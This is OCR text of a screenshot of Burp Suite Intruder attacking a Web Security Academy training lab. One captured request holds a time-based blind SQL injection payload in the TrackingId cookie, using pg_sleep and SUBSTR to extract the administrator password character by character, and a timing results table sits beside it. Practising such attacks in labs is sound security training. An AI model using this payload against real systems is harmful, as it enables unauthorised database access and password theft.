 Apps Places Sep 21 3:53 PM 10% 82% 0.6 kB 0.5 kB en 71%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Attack Save 4. Intruder attack of https://0a8300af032b6bde8002e4f600b90065.web-security-academy.net
4. Intruder attack of https://0a8300af032b6bde8002e4f600b90065.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
20 z 200 2212 5449
15 g 200 222 5449
13 d 200 127 5449
1 q 200 112 5449
16 h 200 106 5449
12 s 200 102 5449
9 o 200 101 5449
0 200 100 5449
7 u 200 100 5449
3 e 200 99 5449
17 j 200 99 5449
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a8300af032b6bde8002e4f600b90065.web-security-academy.net
3 Cookie: TrackingId=QS9kn2yupg6XDoW5'||(SELECT CASE WHEN SUBSTR(password,1,1)='z' THEN pg_sleep(2) ELSE pg_sleep(0) END from users where
username='administrator')-- -; session=hQEZOAzTeiRgR2Hy05QDwz7CTsWkTlLU
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8300af032b6bde8002e4f600b90065.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
Search 0 highlights
24 of 36
Payloads
Resource pool
Settings
Snipe
Target
Positions
1 GET /
2 Host:
3 Cooki
THEN
sessi
4 Sec-C
5 Sec-C
6 Sec-C
7 Accep
8 Upgra
9 User-
Chrom
10 Accep
text/
,*/*;
11 Sec-F
12 Sec-F
13 Sec-F
14 Sec-F
15 Refer
16 Accep
17 Prior
18
19
Payloads
Resource pool
Settings
Search 1 highlight 1 payload position Length: 972
Event log (2) All issues Memory: 171.4MB Disabled